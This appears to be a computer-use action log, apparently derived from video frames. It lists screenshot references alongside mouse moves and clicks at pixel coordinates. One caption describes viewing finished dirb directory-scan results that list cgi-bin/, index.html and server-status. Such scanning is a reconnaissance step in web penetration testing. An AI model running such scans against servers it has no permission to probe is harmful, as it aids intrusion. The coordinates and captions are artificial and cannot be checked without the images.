
mouse_move(141, 159)

left_click(366, 408)

left_click(26, 460)

mouse_move(477, 172)

triple_click(67, 106)

mouse_move(208, 296)

mouse_move(152, 260)

left_click(436, 313)

mouse_move(434, 332)

mouse_move(272, 291)

mouse_move(306, 156)

View the finished dirb results listing cgi-bin/, index.html and server-status.
left_click(686, 65)

mouse_move(164, 282)
